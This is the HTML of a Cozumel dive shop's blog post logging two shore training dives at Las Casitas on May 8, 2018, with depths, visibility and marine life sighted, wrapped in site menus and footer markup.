li:after{content:"";background:#ffffff;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text2.et_pb_text ul li:last-child:before{content:""!important;background:#001589!important}.my_text2.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.gform_page_footer{text-align:center}.dcgd_submit_button{color:#ffffff!important;border-width:3px!important;border-color:#fff!important;border-radius:5px;background-color:#001589!important;box-shadow:0px 2px 18px 0px #001589;padding:9px;border:3px solid}.dcgd_submit_button:hover{background-color:#fff!important;border-color:#001589!important}.gform_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:0}.page-id-29153 .et_pb_row.et_pb_row_0{min-height:600px}body .gform_wrapper input[type=submit],body .gform_wrapper input[type=image]{width:auto}@media (max-width:767px){#top-header #et-info,#top-header{line-height:1.5em}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_mobile_menu{overflow:scroll!important;max-height:83vh}}</style></head>
<body class="wp-singular post-template-default single single-post postid-25786 single-format-standard wp-theme-Divi wp-child-theme-dive-child et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_pb_show_title et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter et_pb_gutters2 et_pb_pagebuilder_layout et_full_width_page et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(312) 757-6167 from the USA</span>
				
									<a href="mailto:letsgodiving@saltyendeavors.com"><span id="et-info-email">letsgodiving@saltyendeavors.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cozumelscuba.com/">

						
						<img src="https://cozumelscuba.com/wp-content/uploads/Final-Logo-165x89.png" alt="Salty Endeavors" id="logo" data-height-percentage="95"/>
										</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-66729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66729"><a href="https://cozumelscuba.com/diving/">Excursions</a>
<ul class="sub-menu">
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://cozumelscuba.com/fun-diving/">Scuba Only</a></li>
	<li id="menu-item-34841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://cozumelscuba.com/private-charter/">Private Charter</a></li>
	<li id="menu-item-58987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58987"><a href="https://cozumelscuba.com/eagle-rays-cozumel/">Eagle Rays</a></li>
	<li id="menu-item-58938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58938"><a href="https://cozumelscuba.com/bull-shark-playa-del-carmen/">Bull Sharks</a></li>
	<li id="menu-item-68805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68805"><a href="https://cozumelscuba.com/cenote-diving/">Cenotes</a></li>
	<li id="menu-item-66833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66833"><a href="https://cozumelscuba.com/go-freediving/">Freediving</a></li>
	<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26494"><a href="https://cozumelscuba.com/cozumel-snorkeling/">Snorkeling</a></li>
	<li id="menu-item-74636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74636"><a href="https://cozumelscuba.com/fishing-cozumel/">Fishing</a></li>
	<li id="menu-item-82762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82762"><a href="https://cozumelscuba.com/bucket-list-diving/">Bucket List</a></li>
</ul>
</li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2283"><a href="https://cozumelscuba.com/cozumel-scuba-diving-packages/">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-30536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30536"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All Inclusive</a></li>
	<li id="menu-item-30886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30886"><a href="https://cozumelscuba.com/cozumel-hotels-2/">Hotels</a></li>
	<li id="menu-item-31773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31773"><a href="https://cozumelscuba.com/casa-martillo/">Apartment</a></li>
	<li id="menu-item-66806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66806"><a href="https://cozumelscuba.com/groups/">Groups</a></li>
	<li id="menu-item-81920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81920"><a href="https://cozumelscuba.com/hostel/">Hostel</a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1521"><a href="https://cozumelscuba.com/scuba-certifications/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66717"><a href="https://cozumelscuba.com/entry-level/">Entry Level</a>
	<ul class="sub-menu">
		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://cozumelscuba.com/discover-scuba/">Try Scuba</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://cozumelscuba.com/open-water-certification/">Open Water</a></li>
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://cozumelscuba.com/open-water-scuba-referral/">Open Water Referral</a></li>
		<li id="menu-item-64967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64967"><a href="https://cozumelscuba.com/scuba-refresh/">Scuba Refresh</a></li>
		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://cozumelscuba.com/advanced-adventurer/">Advanced</a></li>
		<li id="menu-item-66801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66801"><a href="https://cozumelscuba.com/try-freediving/">Try Freediving</a></li>
		<li id="menu-item-66800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66800"><a href="https://cozumelscuba.com/freediving-level1/">Freediving Level 1</a></li>
	</ul>
</li>
	<li id="menu-item-32480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32480"><a href="https://cozumelscuba.com/specialty-certifications/">Specialty Classes</a>
	<ul class="sub-menu">
		<li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32552"><a href="https://cozumelscuba.com/perfect-buoyancy/">Buoyancy</a></li>
		<li id="menu-item-65031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65031"><a href="https://cozumelscuba.com/decompression-diver/">Decompression</a></li>
		<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://cozumelscuba.com/deep-diver/">Deep</a></li>
		<li id="menu-item-66946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66946"><a href="https://cozumelscuba.com/ssi-dive-guide/">Dive Guide</a></li>
		<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a href="https://cozumelscuba.com/ecology/">Ecology</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Enriched Air Nitrox</a></li>
		<li id="menu-item-66799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66799"><a href="https://cozumelscuba.com/freediving-level2/">Advanced Freediver</a></li>
		<li id="menu-item-66798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66798"><a href="https://cozumelscuba.com/freediving-level3/">Performance Freediving</a></li>
		<li id="menu-item-65079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65079"><a href="https://cozumelscuba.com/independent-diver/">Independent</a></li>
		<li id="menu-item-32537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32537"><a href="https://cozumelscuba.com/underwater-navigation/">Navigation</a></li>
		<li id="menu-item-32545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32545"><a href="https://cozumelscuba.com/night-limited-visibility/">Night</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32572"><a href="https://cozumelscuba.com/react-right-efr/">React Right</a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590"><a href="https://cozumelscuba.com/science-of-diving/">Science of Diving</a></li>
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://cozumelscuba.com/search-recovery/">Search &#038; Recovery</a></li>
		<li id="menu-item-76587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76587"><a href="https://cozumelscuba.com/sidemount/">Sidemount</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Stress &#038; Rescue</a></li>
		<li id="menu-item-32579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32579"><a href="https://cozumelscuba.com/wreck-diver/">Wreck</a></li>
	</ul>
</li>
	<li id="menu-item-74530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74530"><a href="https://cozumelscuba.com/extended-range/">Extended Range</a></li>
	<li id="menu-item-32487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32487"><a href="https://cozumelscuba.com/ssi-go-pro/">Professional</a>
	<ul class="sub-menu">
		<li id="menu-item-32479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32479"><a href="https://cozumelscuba.com/divemaster-internship/">Divemaster</a></li>
		<li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52824"><a href="https://cozumelscuba.com/ssi-instructor/">Instructor</a></li>
		<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57722"><a href="https://cozumelscuba.com/ssi-crossover/">SSI Crossover</a></li>
		<li id="menu-item-69584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69584"><a href="https://cozumelscuba.com/specialty-instructor/">Specialty Instructor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://cozumelscuba.com/about/">Misc</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1046"><a href="https://cozumelscuba.com/blog/">Blog</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a></li>
	<li id="menu-item-28029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28029"><a href="https://cozumelscuba.com/contact-salty-endeavors/">Contact Us</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://cozumelscuba.com/cozumel-dive-sites/">Cozumel Dive Sites</a></li>
	<li id="menu-item-26528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26528"><a href="https://cozumelscuba.com/cozumel-cruise-cozumel-port/">Cruise Ship Divers</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a></li>
	<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://cozumelscuba.com/find-classroom/">Find Classroom</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://cozumelscuba.com/find-marina/">Find Marina</a></li>
	<li id="menu-item-32236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32236"><a href="https://cozumelscuba.com/forms/">Forms</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://cozumelscuba.com/retail/">Merchandise</a></li>
	<li id="menu-item-67022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67022"><a href="https://cozumelscuba.com/our-boats/">Our Boats</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://cozumelscuba.com/pier-locations/">Pick-Up Locations</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cozumelscuba.com/staff/">Staff</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://cozumelscuba.com/rental-gear/">The Rental Gear</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26189"><a href="https://cozumelscuba.com/our-shop/">The Shop</a></li>
	<li id="menu-item-27963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27963"><a href="https://cozumelscuba.com/things-to-do-in-cozumel/">Things to Do</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cozumelscuba.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-25786" class="et_pb_post post-25786 post type-post status-publish format-standard has-post-thumbnail hentry category-diving-cozumel category-daily-dive-log tag-cozumel tag-cozumel-animals tag-cozumel-critters tag-cozumel-fish tag-cozumel-scuba tag-pomacanthus-paru tag-scuba tag-scuba-diving">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">May 8, 2018 PM Dive Log</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://cozumelscuba.com/author/henry-c-schultz/" title="Posts by Henry C Schultz" rel="author">Henry C Schultz</a></span> | <span class="published">May 9, 2018</span> | <a href="https://cozumelscuba.com/category/diving-cozumel/" rel="category tag">Cozumel Fun Diving</a>, <a href="https://cozumelscuba.com/category/daily-dive-log/" rel="category tag">Daily Dive Log</a></p><img src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/vlcsnap-2018-05-14-12h06m11s380.png?resize=1080%2C675&#038;ssl=1" alt="vlcsnap    hms" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>Captain: </b>Shore dive<b><br />
Divemaster / Instructor: </b>Henry<b><br />
Weather: </b>Perfect day for diving!<b><br />
Water Temperature: </b>79 degrees<b><br />
</b></p>
<p><strong>Dive One</strong><b><br />
</b></p>
<p><strong>Site:</strong> Las Casitas<br />
<strong>Max Depth:</strong> 30 feet<br />
<strong>Dive Time:</strong> 45 minutes<br />
<strong>Key Animals:</strong> Scorpionfish, Yellowspot Stingray, Trumpetfish<br />
<strong>Visibility:</strong> 80 &#8211; 100 feet<br />
<strong>Notes:</strong>  First open water training dive, Mackenzie has have previous experience, for Riley this is the first one ever. We walked towards the ocean and it felt really nice, the couple are great divers so as soon as we started the dive we were looking for tiny stuff, a scorpion fish show, five minutes just looking at him, it is so beautiful, navigating above the sea grass bring us a spotted ray and once we made it to the concrete blocks a few trumpet fish were around, times runs fast so have to make the way back to the shore and practice compass navigation.</p>
<p><strong>Dive Two </strong></p>
<p><strong>Site:</strong> Las Casitas<br />
<strong>Max Depth:</strong> 30 feet<br />
<strong>Dive Time:</strong> 40 minutes<br />
<strong>Key Animals:</strong> Eagle Ray, Barracuda, juvenile French Angelfish<br />
<strong>Visibility:</strong> 80 &#8211; 100 feet<br />
<strong>Notes:</strong>  After practicing compass on land it is time to do it for real, underwater. Riley lead the first part of the dive, and when Mackenzie took the compass she found the eagle ray, awesome! Already heading back to the shore big barracuda shows up and we also found a nice brain coral that underneath had a juvenile french angel fish, pretty little guy. We end up the dive helping each other with the fins and gear to make the exit easier, all happy!</p></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_18">
				
				
				
				
				<span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img data-recalc-dims="1" loading="lazy" decoding="async" width="1080" height="827" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/image088-2.jpg?resize=1080%2C827&#038;ssl=1" alt="" title="" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/image088-2.jpg?w=1676&ssl=1 1676w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/image088-2.jpg?resize=300%2C230&ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/image088-2.jpg?resize=768%2C588&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/image088-2.jpg?resize=640%2C490&ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/image088-2.jpg?resize=1080%2C827&ssl=1 1080w" sizes="(max-width: 1080px) 100vw, 1080px" class="wp-image-25788" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><em><strong>Pomacanthus paru</strong></em>, but more commonly know by the name of French Angelfish (juvenile coloration).</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_9 custom_text et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light et_pb_sidebar_no_border">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_sidebar_10 custom_text et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light et_pb_sidebar_no_border">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_sidebar_11 custom_text et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light et_pb_sidebar_no_border">
				
				
				
				
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Prefer to call us?</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Call from USA (312) 757 - 6167</span><br /><span style="color: #ffffff;">From Mexico dial 987 - 119 - 3731</span><br /><span style="color: #ffffff;"> <a style="color: #ffffff;" href="https://www.whatsapp.com/" target="_blank" rel="noopener noreferrer">WhatsApp</a> Free International text and calling +521 - 987 - 119 - 3731</span></p>
<p style="text-align: center;"></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Diving Links</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-diveshop/">Certified / Fun Dives</a><br /><a href="https://cozumelscuba.com/scuba-cozumel/">Private Charters<br /></a><a href="https://cozumelscuba.com/discover-scuba/">Discover SCUBA</a><br /><a href="https://cozumelscuba.com/padi-dive-certification/">Open Water Certification</a><br /><a href="https://cozumelscuba.com/advanced-open-water-scuba-certification/">Advanced Open Water Certification</a><br /><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Rescue Diver Certification</a><br /><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Nitrox Certification</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Vacation Packages</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All-Inclusive Resorts</a><br /><a href="https://cozumelscuba.com/cozumel-hotels/">Cozumel Hotels</a><br /><a href="https://cozumelscuba.com/cozumel-vacation-packages/">Best Value</a><br /><a href="https://cozumelscuba.com/find-us/">Find Us</a><br /><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a><br /><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a><br /><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_19">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="350" height="184" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=350%2C184&#038;ssl=1" alt="Cozumel diving, cozumel dive shop, Scuba cozumel, cozumel scuba diving, cozumel port, cozumel cruise" title="" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?w=350&ssl=1 350w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=300%2C158&ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-26387" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_26  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #ffffff;"><em><strong>Wouldn't you rather be Salty?</strong></em></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_27  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://cozumelscuba.com/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a> <span style="color: #ffffff;">|</span> <a href="https://cozumelscuba.com/terms-of-conditions/" target="_blank" rel="noopener noreferrer">Terms of Conditions</a></p>
<p style="text-align: center;"><a href="https://www.divessi.com/en-IC/home/" target="_blank" rel="noopener noreferrer">Scuba Schools International</a> <span style="color: #ffffff;">|</span> <a href="https://www.padi.com/" target="_blank" rel="noopener noreferrer">Professional Association of Diving Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.diversalertnetwork.org/" target="_blank" rel="noopener noreferrer">Divers Alert Network</a> <span style="color: #ffffff;">|</span> <a href="https://wrstc.com/" target="_blank" rel="noopener noreferrer">World Recreational Scuba Training Council</a><br /><a href="https://www.naui.org/" target="_blank" rel="noopener">National Association of Underwater Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.tdisdi.com/" target="_blank" rel="noopener">Scuba Diving International</a> <span style="color: #ffffff;">|</span> <a href="https://www.bsac.com/home/" target="_blank" rel="noopener">British Sub-Aqua Club</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_20">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="281" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&#038;ssl=1" alt="" title="Stack White" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?w=1772&ssl=1 1772w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&ssl=1 281w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=600%2C640&ssl=1 600w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=768%2C819&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1441%2C1536&ssl=1 1441w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1080%2C1151&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1280%2C1365&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=980%2C1045&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=480%2C512&ssl=1 480w" sizes="(max-width: 281px) 100vw, 281px" class="wp-image-59025" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_21">
				
				
				
				
				<a href="https://reef.org" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="450" height="311" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=450%2C311&#038;ssl=1" alt="Reef.org logo" title="newREEFlogo" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?w=450&ssl=1 450w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=300%2C207&ssl=1 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-59948" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_22">
				
				
				
				
				<a href="https://simec.conanp.gob.mx/" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="250" height="250" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=250%2C250&#038;ssl=1" alt="" title="marine park" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?w=250&ssl=1 250w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 250px) 100vw, 250px" class="wp-image-59006" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_23">
				
				
				
				
